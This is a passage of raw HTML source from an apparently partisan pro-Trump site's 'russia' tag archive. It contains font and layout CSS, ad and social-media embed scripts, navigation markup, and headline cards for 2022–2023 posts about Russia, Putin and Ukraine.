  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy archive tag tag-russia tag-156 wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar has-full-post-button badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>				

			<main id="main" role="main">

				<header class="container bb-page-header style-corner-narrow  boxed">
	<div class="container-bg rmv-b-r-mobile ">
		<div class="container-inner">

						<!-- Header Content -->
			<div class="header-content">
				<div class="header-content-layout">
					<div class="row-col col1">
													<div class="page-title-block">
																	<h1 class="page-title">russia</h1>
																							</div>
											</div>

					
											<div class="row-col col2">
								<div class="cat-dropdown bb-toggle bb-dropdown">
		<div class="element-toggle dropdown-toggle dropdown-sm" data-toggle="#title-filter">
			Recent		</div>
		<div id="title-filter" class="toggle-content dropdown-content">
			<ul>
									<li class="">
						<a href="https://welovetrump.com/tag/russia/?order=most_voted">Most Voted</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/russia/?order=most_viewed">Most Viewed</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/russia/?order=most_discussed">Most Discussed</a>
					</li>
									<li class="active">
						<a href="https://welovetrump.com/tag/russia/?order=recent">Recent</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/russia/?order=featured">Featured</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/russia/?order=random">Random</a>
					</li>
									<li class="">
						<a href="https://welovetrump.com/tag/russia/?order=most_shared">Most Shared</a>
					</li>
							</ul>
		</div>
	</div>
						</div>
									</div>
			</div>
					</div>
	</div>
</header>
	<div class="container bb-featured-area boxed item-1-1  badges-on">
		<div class="featured-area-wrapper">
			<div class="f-col col1">
				
<article class="featured-item" style="background-image:url('https://welovetrump.com/wp-content/uploads/2023/02/Russia-flag.jpg')">
			<figure class="featured-media">
			<a href="https://welovetrump.com/2023/02/13/breaking-u-s-urges-american-citizens-to-leave-russia-immediately/" class="featured-link">
				<img src="https://welovetrump.com/wp-content/uploads/2023/02/Russia-flag.jpg" alt="BREAKING: U.S. Urges American Citizens to Leave Russia Immediately" title="BREAKING: U.S. Urges American Citizens to Leave Russia Immediately"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
		
<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2.7k</span></span></div>		
							<h2 class="entry-title">
					<a href="https://welovetrump.com/2023/02/13/breaking-u-s-urges-american-citizens-to-leave-russia-immediately/" rel="bookmark">BREAKING: U.S. Urges American Citizens to Leave Russia Immediately</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-02-13T10:05:53-06:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-02-13T10:05:53-06:00">3 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
			<div class="f-col col2">
				
<article class="featured-item" style="background-image:url('https://welovetrump.com/wp-content/uploads/2022/09/Screen-Shot-2022-09-30-at-11.43.01-AM-768x450.png')">
			<figure class="featured-media">
			<a href="https://welovetrump.com/2022/09/30/confession-hillary-believed-trump-and-the-russians-would-poison-her-through-a-handshake/" class="featured-link">
				<img src="https://welovetrump.com/wp-content/uploads/2022/09/Screen-Shot-2022-09-30-at-11.43.01-AM-768x450.png" alt="CONFESSION: Hillary Believed Trump and the Russians &#8220;Would Poison Her Through a Handshake&#8221;" title="CONFESSION: Hillary Believed Trump and the Russians &#8220;Would Poison Her Through a Handshake&#8221;"/>
			</a>
		</figure>
	
	<header class="featured-header">
		<div class="featured-caption">
		
<div class="post-meta bb-post-meta"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">988</span></span></div>		
							<h2 class="entry-title">
					<a href="https://welovetrump.com/2022/09/30/confession-hillary-believed-trump-and-the-russians-would-poison-her-through-a-handshake/" rel="bookmark">CONFESSION: Hillary Believed Trump and the Russians &#8220;Would Poison Her Through a Handshake&#8221;</a>
				</h2>
			<div class="bb-author-vcard-mini"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-09-30T11:54:35-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2022-09-30T11:54:35-05:00">3 years ago</time></span></div></div>		</div>
	</header>

	</article>			</div>
		</div>
	</div>

	<div class="container main-container ">
				<div class="bb-row">
			<div class="bb-col col-content">
				<div class="bb-row">
					<div class="bb-col col-site-main">
						<div class="site-main" role="main">
															<div class="bb-post-collection hfeed post-grid bb-thumbnail-stretched col-2">
									<ul id="post-items" class="post-items">
										
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-246907 type-post status-publish format-standard has-post-thumbnail category-media category-news category-russia tag-media tag-news tag-russia">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1k</span></span></div>
				
					<a href="https://welovetrump.com/2023/03/30/u-s-journalist-reportedly-arrested-by-russian-authorities/"
					   title="U.S. Journalist Reportedly Arrested by Russian Authorities"  >
						<div class="bb-media-placeholder" style="padding-bottom:51.389%;"><img width="360" height="185" src="https://welovetrump.com/wp-content/uploads/2023/03/IMG_5494-1.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/media/" rel="category tag">Media</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/news/" rel="category tag">News</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/03/30/u-s-journalist-reportedly-arrested-by-russian-authorities/" rel="bookmark"  >U.S. Journalist Reportedly Arrested by Russian Authorities</a></h2><p class="entry-summary entry-sub-title">A reporter for The Wall Street Journal was reportedly arrested in Russia for &#8216;suspicion of espionage.&#8217; According to reports, Russian authorities detained Evan Gershkovich in Yekaterinburg, on...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-03-30T08:09:33-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-30T08:09:33-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-244678 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-president-trump tag-russia tag-ukraine">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">12.2k</span></span></div>
				
					<a href="https://welovetrump.com/2023/03/17/watch-president-trump-makes-new-statement-proves-he-is-the-only-adult-in-the-room/"
					   title="WATCH: President Trump Makes New Statement—PROVES He Is The Only Adult In The Room!"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-360x270.png" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-360x270.png 360w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-200x150.png 200w" sizes="(max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/uncategorized/" rel="category tag">&nbsp;</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/03/17/watch-president-trump-makes-new-statement-proves-he-is-the-only-adult-in-the-room/" rel="bookmark"  >WATCH: President Trump Makes New Statement—PROVES He Is The Only Adult In The Room!</a></h2><p class="entry-summary entry-sub-title">President Trump is the best President I have seen in my lifetime—hands down. Numerous peace deals struck in the Middle East, broad economic prosperity worldwide, and...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/vince/"><img alt='VQ' src='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90ca61a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90bd629-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-03-17T13:17:06-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-17T13:17:06-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-244656 type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-putin tag-russia tag-ukraine">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">1.4k</span></span></div>
				
					<a href="https://welovetrump.com/2023/03/17/breaking-putin-issued-arrest-warrant-by-international-criminal-court/"
					   title="BREAKING: Putin Issued ARREST WARRANT By International Criminal Court"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://welovetrump.com/wp-content/uploads/2022/06/Screen-Shot-2022-06-24-at-9.37.20-AM-360x270.png" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/06/Screen-Shot-2022-06-24-at-9.37.20-AM-360x270.png 360w, https://welovetrump.com/wp-content/uploads/2022/06/Screen-Shot-2022-06-24-at-9.37.20-AM-200x150.png 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/uncategorized/" rel="category tag">&nbsp;</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/03/17/breaking-putin-issued-arrest-warrant-by-international-criminal-court/" rel="bookmark"  >BREAKING: Putin Issued ARREST WARRANT By International Criminal Court</a></h2><p class="entry-summary entry-sub-title">I am a man who deeply believes in fairness. How can Putin be designated a war criminal while Bush, Cheney, Tony Blair, Obama, and Condoleezza...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/vince/"><img alt='VQ' src='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90ca61a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/207/61606e90bd629-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-03-17T11:25:08-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-17T11:25:08-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-244442 type-post status-publish format-standard has-post-thumbnail category-congress category-gop category-russia tag-congress tag-military tag-russia">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">345</span></span></div>
				
					<a href="https://welovetrump.com/2023/03/16/senator-lindsey-graham-wants-to-shoot-down-russian-planes-over-downed-drone-says-ronald-reagan-would/"
					   title="Senator Lindsey Graham Wants to Shoot Down Russian Planes Over Downed Drone, Says Ronald Reagan Would"  >
						<div class="bb-media-placeholder" style="padding-bottom:42.5%;"><img width="360" height="153" src="https://welovetrump.com/wp-content/uploads/2023/03/IMG_4895.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/congress/" rel="category tag">Congress</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/gop/" rel="category tag">GOP</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/03/16/senator-lindsey-graham-wants-to-shoot-down-russian-planes-over-downed-drone-says-ronald-reagan-would/" rel="bookmark"  >Senator Lindsey Graham Wants to Shoot Down Russian Planes Over Downed Drone, Says Ronald Reagan Would</a></h2><p class="entry-summary entry-sub-title">Neocon Senator Lindsey Graham (R-SC) banged the war drums on Fox News by calling for the U.S. military to shoot down Russian planes over the...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/">
				<span>daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-03-16T09:22:16-05:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-03-16T09:22:16-05:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-244048 type-post status-publish format-standard has-post-thumbnail category-joe-biden category-russia category-ukraine tag-biden-admin tag-russia tag-ukraine">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				
<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">989</span></span></div>
				
					<a href="https://welovetrump.com/2023/03/14/breaking-russian-fighter-jet-us-drone-reportedly-collide/"
					   title="BREAKING: Russian Fighter Jet &#038; US Drone Reportedly Collide"  >
						<div class="bb-media-placeholder" style="padding-bottom:56.389%;"><img width="360" height="203" src="https://welovetrump.com/wp-content/uploads/2023/03/Drone.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="" decoding="async" loading="lazy" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://welovetrump.com/category/joe-biden/" rel="category tag">Joe Biden</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/russia/" rel="category tag">Russia</a><span class="mf-hide">, </span><a href="https://welovetrump.com/category/ukraine/" rel="category tag">Ukraine</a></div></div><h2 class="entry-title"><a href="https://welovetrump.com/2023/03/14/breaking-russian-fighter-jet-us-drone-reportedly-collide/" rel="bookmark"  >BREAKING: Russian Fighter Jet &#038; US Drone Reportedly Collide</a></h2><p class="entry-summary entry-sub-title">A Russian fighter jet has reportedly collided with a US surveillance drone over the Black Sea, according to the US military. 🚨#BREAKING: A Russian fighter...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' 